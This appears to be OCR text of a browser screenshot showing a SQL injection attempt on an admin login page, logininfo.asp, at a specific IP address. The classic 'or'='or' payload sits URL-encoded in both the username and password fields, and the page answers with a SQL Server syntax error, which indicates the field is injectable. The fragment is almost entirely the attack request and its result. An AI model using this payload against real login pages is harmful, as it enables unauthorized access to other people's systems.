 218.16.125.82:8081/admin/logininfo.asp?auser=%27or%27%3D%27or%27&apass=%27or%27%3D%27or%27&button=%B5%C7%C2%BD
应用 收藏栏 收藏夹 书签工具栏 常用 1
Microsoft OLE DB Provider for SQL Server 错误 '80040e14'
在关键字 'or' 附近有语法错误。
/admin/logininfo.asp，行 11